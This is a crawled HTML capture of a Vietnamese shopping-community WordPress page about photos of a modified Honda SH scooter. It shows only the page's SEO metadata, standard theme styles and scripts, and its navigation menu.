

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mimo.vn/xem-anh-xe-honda-sh-viet-nam-125-2014-do-full-dan-ao-len-sh-italy-150i-2011/
body_size: 15616
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://mimo.vn/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Xem ảnh Xe Honda Sh Việt Nam 125 2014 độ full dàn áo lên Sh italy 150i 2011 - Cộng đồng mua bán MIMO: đánh giá sản phẩm uy tín và dịch vụ chuyên nghiệp » mimo.vn</title>
	<link rel="canonical" href="https://mimo.vn/xem-anh-xe-honda-sh-viet-nam-125-2014-do-full-dan-ao-len-sh-italy-150i-2011/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Xem ảnh Xe Honda Sh Việt Nam 125 2014 độ full dàn áo lên Sh italy 150i 2011" />
	<meta property="og:url" content="https://mimo.vn/xem-anh-xe-honda-sh-viet-nam-125-2014-do-full-dan-ao-len-sh-italy-150i-2011/" />
	<meta property="og:site_name" content="Cộng đồng mua bán MIMO: đánh giá sản phẩm uy tín và dịch vụ chuyên nghiệp » mimo.vn" />
	<meta property="article:published_time" content="2020-01-25T01:29:01+00:00" />
	<meta property="og:image" content="https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0006.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Nam Trân" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Nam Trân" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mimo.vn/xem-anh-xe-honda-sh-viet-nam-125-2014-do-full-dan-ao-len-sh-italy-150i-2011/","url":"https://mimo.vn/xem-anh-xe-honda-sh-viet-nam-125-2014-do-full-dan-ao-len-sh-italy-150i-2011/","name":"Xem ảnh Xe Honda Sh Việt Nam 125 2014 độ full dàn áo lên Sh italy 150i 2011 - Cộng đồng mua bán MIMO: đánh giá sản phẩm uy tín và dịch vụ chuyên nghiệp » mimo.vn","isPartOf":{"@id":"https://mimo.vn/#website"},"primaryImageOfPage":{"@id":"https://mimo.vn/xem-anh-xe-honda-sh-viet-nam-125-2014-do-full-dan-ao-len-sh-italy-150i-2011/#primaryimage"},"image":{"@id":"https://mimo.vn/xem-anh-xe-honda-sh-viet-nam-125-2014-do-full-dan-ao-len-sh-italy-150i-2011/#primaryimage"},"thumbnailUrl":"https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0006.jpg","datePublished":"2020-01-25T01:29:01+00:00","author":{"@id":"https://mimo.vn/#/schema/person/e5cb9340ae9b0c866d6f9e0b76f7c154"},"breadcrumb":{"@id":"https://mimo.vn/xem-anh-xe-honda-sh-viet-nam-125-2014-do-full-dan-ao-len-sh-italy-150i-2011/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mimo.vn/xem-anh-xe-honda-sh-viet-nam-125-2014-do-full-dan-ao-len-sh-italy-150i-2011/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mimo.vn/xem-anh-xe-honda-sh-viet-nam-125-2014-do-full-dan-ao-len-sh-italy-150i-2011/#primaryimage","url":"https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0006.jpg","contentUrl":"https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0006.jpg","width":600,"height":533,"caption":"Xem ảnh Xe Honda Sh Việt 125 2015 Smartkey độ full dàn áo lên Sh italy 150i 2011 165305"},{"@type":"BreadcrumbList","@id":"https://mimo.vn/xem-anh-xe-honda-sh-viet-nam-125-2014-do-full-dan-ao-len-sh-italy-150i-2011/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mimo.vn/"},{"@type":"ListItem","position":2,"name":"Xem ảnh Xe Honda Sh Việt Nam 125 2014 độ full dàn áo lên Sh italy 150i 2011"}]},{"@type":"WebSite","@id":"https://mimo.vn/#website","url":"https://mimo.vn/","name":"Cộng đồng mua bán MIMO: đánh giá sản phẩm uy tín và dịch vụ chuyên nghiệp » mimo.vn","description":"Trang thông tin hữu ích dành cho người dùng, nơi giới thiệu các địa điểm mua bán, sản phẩm chất lượng và dịch vụ uy tín nhất tại TPHCM","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mimo.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mimo.vn/#/schema/person/e5cb9340ae9b0c866d6f9e0b76f7c154","name":"Nam Trân","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mimo.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f4fe8906e42521789926dedbd8f8d9a5544abc5b2b7342022f2847f6b8a820e2?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/f4fe8906e42521789926dedbd8f8d9a5544abc5b2b7342022f2847f6b8a820e2?s=96&r=g","caption":"Nam Trân"},"sameAs":["http://www.mimo.vn/"],"url":"https://mimo.vn/author/mimovn/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Cộng đồng mua bán MIMO: đánh giá sản phẩm uy tín và dịch vụ chuyên nghiệp  » mimo.vn &raquo; Feed" href="https://mimo.vn/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mimo.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmimo.vn%2Fxem-anh-xe-honda-sh-viet-nam-125-2014-do-full-dan-ao-len-sh-italy-150i-2011%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mimo.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmimo.vn%2Fxem-anh-xe-honda-sh-viet-nam-125-2014-do-full-dan-ao-len-sh-italy-150i-2011%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mimo.vn/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://mimo.vn/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 85%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='tie-style-css' href='https://mimo.vn/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://mimo.vn/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mimo.vn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mimo.vn/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tie-postviews-cache-js-extra">
/* <![CDATA[ */
var tieViewsCacheL10n = {"admin_ajax_url":"https://mimo.vn/wp-admin/admin-ajax.php","post_id":"2266"};
//# sourceURL=tie-postviews-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mimo.vn/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script>
<link rel="https://api.w.org/" href="https://mimo.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mimo.vn/wp-json/wp/v2/posts/2266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mimo.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mimo.vn/?p=2266' />
<link rel="shortcut icon" href="https://mimo.vn/wp-content/uploads/2024/12/mimovn-favicon.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://mimo.vn/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://mimo.vn/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://mimo.vn/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://mimo.vn/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://mimo.vn/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: Arial, Helvetica, sans-serif;
}
.logo h1 a, .logo h2 a{
	font-family: Arial, Helvetica, sans-serif;
}
.logo span{
	font-family: Arial, Helvetica, sans-serif;
}
.top-nav, .top-nav ul li a {
	font-family: Arial, Helvetica, sans-serif;
}
#main-nav, #main-nav ul li a{
	font-family: Arial, Helvetica, sans-serif;
}
.page-title{
	font-family: Arial, Helvetica, sans-serif;
}
.post-title{
	font-family: Arial, Helvetica, sans-serif;
}
h2.post-box-title, h2.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
}
h3.post-box-title, h3.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
}
p.post-meta, p.post-meta a{
	font-family: Arial, Helvetica, sans-serif;
}
body.single .entry, body.page .entry{
	font-family: Arial, Helvetica, sans-serif;
}
.widget-top h4, .widget-top h4 a{
	font-family: Arial, Helvetica, sans-serif;
}
.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: Arial, Helvetica, sans-serif;
}
.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: Arial, Helvetica, sans-serif;
}
.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: Arial, Helvetica, sans-serif;
}
		body {
					background-image : url(https://mimo.vn/wp-content/themes/sahifa/images/patterns/body-bg32.png);
					background-position: top center;
		}
		
a {
	color: #000000;
}
		
a:hover {
	color: #000000;
}
		
body.single .post .entry a, body.page .post .entry a {
	color: #e8b10c;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #0e96cc;
}
		
div#footer-first{
font-size: 18px;
}
div#footer-first, .tagcloud{
text-align: justify;
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/mimo.vn\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/mimo.vn\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="wp-singular post-template-default single single-post postid-2266 single-format-standard wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://mimo.vn/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://mimo.vn/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="menu"><ul>
<li class="page_item page-item-6541"><a href="https://mimo.vn/home/">Home</a></li>
<li class="page_item page-item-31"><a href="https://mimo.vn/lien-he/">Liên hệ</a></li>
<li class="page_item page-item-33"><a href="https://mimo.vn/timeline/">Timeline</a></li>
</ul></div>

						<div class="search-block">
						<form method="get" id="searchform-header" action="https://mimo.vn/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://mimo.vn/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Cộng đồng mua bán MIMO: đánh giá sản phẩm uy tín và dịch vụ chuyên nghiệp  » mimo.vn" href="https://mimo.vn/">
					<img src="https://mimo.vn/wp-content/uploads/2021/09/logo-mimo.png" alt="Cộng đồng mua bán MIMO: đánh giá sản phẩm uy tín và dịch vụ chuyên nghiệp  » mimo.vn"  /><strong>Cộng đồng mua bán MIMO: đánh giá sản phẩm uy tín và dịch vụ chuyên nghiệp  » mimo.vn Trang thông tin hữu ích dành cho người dùng, nơi giới thiệu các địa điểm mua bán, sản phẩm chất lượng và dịch vụ uy tín nhất tại TPHCM</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu-1" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://mimo.vn/">Home</a></li>
<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3405"><a href="https://mimo.vn/category/do-choi-xe-ban-tai-4x4/">Đồ chơi xe bán tải 4&#215;4</a></li>
<li id="menu-item-3404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3404"><a href="https://mimo.vn/category/den-led-xe-hoi/">Đèn led xe hơi</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-137"><a href="https://mimo.vn/category/bat-dong-san/">Bất động sản</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://mimo.vn/category/bat-dong-san/can-ho-bat-dong-san/">Căn hộ</a></li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://mimo.vn/category/danh-ba/">Danh bạ</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://mimo.vn/category/rao-vat/">Rao vặt</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://mimo.vn/category/san-pham/">Sản phẩm</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://mimo.vn/category/giai-tri/">Giải trí</a></li>
</ul>
</li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-139"><a href="https://mimo.vn/category/cong-nghe/">Công nghệ</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://mimo.vn/category/cong-nghe/bao-da-op-lung-dien-thoai/">Bao da, ốp lưng điện thoại</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://mimo.vn/category/cong-nghe/thay-man-hinh-mat-kinh-dien-thoai/">Thay màn hình , mặt kính điện thoại</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://mimo.vn/category/cong-nghe/unlock-dien-thoai/">Unlock điện thoại</a></li>
</ul>
</li>
